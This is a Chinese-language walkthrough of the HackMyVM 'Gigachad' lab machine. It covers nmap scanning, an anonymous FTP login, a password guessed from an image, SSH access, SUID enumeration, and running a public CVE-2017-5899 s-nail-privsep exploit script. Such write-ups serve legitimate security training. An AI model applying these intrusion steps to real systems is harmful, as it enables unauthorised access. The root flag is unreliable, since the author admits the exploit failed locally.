Gigachad
备注
[Linux VM] [Tested on VirtualBox] created by || tasiyanci
⏲️ Release Date // 2021-02-10
✔️ MD5 // 8bf513626e3154e29861b38b23051113
☠ Root // 116
💀 User // 124
📝Notes // Tested on and exported from virtualbox.
靶机启动

靶机 IP:
192.168.56.113
nmap 信息搜集
Nmap scan report for 192.168.56.113
Host is up (0.00044s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-r-xr-xr-x 1 1000 1000 297 Feb 07 2021 chadinfo
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6afed61723cb90792bb12d3753974658 (RSA)
| 256 5bc468d18959d748b096f311871c08ac (ECDSA)
|_ 256 613966881d8ff1d040611e99c51a1ff4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/kingchad.html
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:D9:9A:81 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
ftp 服务存在匿名登陆
┌─[✗]─[randark@randark-Parrot]─[~]
└──╼ $ftp 192.168.56.113
Connected to 192.168.56.113.
220 (vsFTPd 3.0.3)
Name (192.168.56.113:randark): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -lah
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xr-xr-x 2 1000 1000 4096 Feb 07 2021 .
dr-xr-xr-x 2 1000 1000 4096 Feb 07 2021 ..
-r-xr-xr-x 1 1000 1000 297 Feb 07 2021 chadinfo
226 Directory send OK.
ftp>
将 chadinfo 文件下载到本地,发现为 zip 压缩文件
┌─[randark@randark-Parrot]─[~/tmp/HackMyVM-Gigachad]
└──╼ $file chadinfo
chadinfo: Zip archive data, at least v1.0 to extract
解压后得到
why yes,
#######################
username is chad
???????????????????????
password?
!!!!!!!!!!!!!!!!!!!!!!!
go to /drippinchad.png
探测 web 服务
尝试直接访问

在原始返回中,发现以下数据
A7F9B77C16A3AA80DAA4E378659226F628326A95
D82D10564866FD9B201941BCC6C94022196F8EE8
尝试访问 ftp 服务中得到的路径 /drippinchad.png

目测并不存在隐写,但是经过搜索,得到了图像中的地名:maidenstower
结合上文得到的用户名,组合为凭据
chad:maidenstower
尝试登录
┌─[randark@randark-Parrot]─[~/tmp/HackMyVM-Gigachad]
└──╼ $pwncat-cs chad@192.168.56.113
[21:07:34] Welcome to pwncat 🐈! __main__.py:164
Password: ************
[21:07:39] 192.168.56.113:22: normalizing shell path manager.py:957
[21:07:40] 192.168.56.113:22: registered new host w/ db manager.py:957
(local) pwncat$ back
(remote) chad@gigachad:/home/chad$ whoami
chad
user pwned
(remote) chad@gigachad:/home/chad$ cat user.txt
0FAD8F4B099A26E004376EAB42B6A56A
提权探测
sudo -l
-bash: sudo: command not found
find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/s-nail/s-nail-privsep
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
getcap -r / 2>/dev/null
/usr/bin/ping = cap_net_raw+ep
经过查阅资料,s-nail-privsep 存在 CVE-2017-5899 漏洞,可以用于提权
s-nail-privsep CVE-2017-5899 漏洞利用
使用 poc:https://github.com/bcoles/local-exploits/blob/master/CVE-2017-5899/exploit.sh
(remote) chad@gigachad:/home/chad$ chmod +x s-nail-privsep_CVE-2017-5899.sh
(remote) chad@gigachad:/home/chad$ ./s-nail-privsep_CVE-2017-5899.sh
......
注意
s-nail-privsep 的漏洞我在本地未能利用成功,但是参考其他师傅的writeup,是存在成功的案例的,可能环境存在差异
root pwned
/root/root.txt
832B123648707C6CD022DD9009AEF2FD